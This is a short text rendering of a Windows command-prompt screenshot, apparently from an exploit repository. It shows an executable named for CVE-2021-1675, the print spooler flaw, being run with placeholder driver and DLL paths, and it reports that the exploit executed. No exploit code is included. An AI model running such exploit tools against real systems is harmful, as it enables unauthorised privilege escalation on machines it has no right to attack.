 명령 프롬프트
Microsoft Windows [Version 10.0.19042.508]
(c) 2020 Microsoft Corporation. All rights reserved.
C:₩Users₩V0xe1>cd ./Desktop
C:₩Users₩V0xe1₩Desktop>CVE-2021-1675.exe /driverpath:c:₩₩absolete₩₩path /dll:c:₩₩absolete₩₩path
Vulnerability CVE-2021-1675 executed!
C:₩Users₩V0xe1₩Desktop>